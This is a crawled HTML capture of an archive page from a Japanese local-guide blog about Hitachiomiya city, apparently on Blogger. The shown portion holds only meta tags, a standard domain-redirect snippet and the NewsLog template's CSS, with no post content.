

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://city.hitachiomiya.benaizawa.solutions/2019/10/
body_size: 32946
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://city.hitachiomiya.benaizawa.solutions/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://city.hitachiomiya.benaizawa.solutions/2019/10/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="常陸大宮市地域のローカルガイド..Benaizawa - Atom" href="http://city.hitachiomiya.benaizawa.solutions/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="常陸大宮市地域のローカルガイド..Benaizawa - RSS" href="http://city.hitachiomiya.benaizawa.solutions/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="常陸大宮市地域のローカルガイド..Benaizawa - Atom" href="https://www.blogger.com/feeds/5315315188849091624/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='常陸大宮市のほんの一部...北部の記事' name='description'/>
<meta content='http://city.hitachiomiya.benaizawa.solutions/2019/10/' property='og:url'/>
<meta content='常陸大宮市地域のローカルガイド..Benaizawa' property='og:title'/>
<meta content='常陸大宮市のほんの一部...北部の記事' property='og:description'/>
<title>
10月 2019 - 常陸大宮市地域のローカルガイド..Benaizawa
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='常陸大宮市のほんの一部...北部の記事' name='og:description'/>
<meta content='常陸大宮市地域のローカルガイド..Benaizawa' property='og:site_name'/>
<meta content='http://city.hitachiomiya.benaizawa.solutions/' name='twitter:domain'/>
<meta content='10月 2019' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='10月 2019' name='twitter:title'/>
<meta content='常陸大宮市のほんの一部...北部の記事' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#6a3eeb;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#6a3eeb}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #6a3eeb}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#6a3eeb}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#6a3eeb}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #6a3eeb;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#6a3eeb;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#6a3eeb}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAoyFOEDYa7EzxSy4F9sjusprZFUa4N3myQGmEG61iT8kOvlCG-vpfu8VQoWkK1zmfZIM-IhW1hLkQ9Bct0u9RLO7ke77QyF49kN5ZI4DmTNvttg889bc781eWEzVbvmBJP29uSrpuzXnq/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#6a3eeb}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#6a3eeb}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#6a3eeb}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#6a3eeb;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#6a3eeb}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#6a3eeb}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#6a3eeb;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#6a3eeb}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#6a3eeb;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#6a3eeb;font-weight: 700;border-radius:3px;}
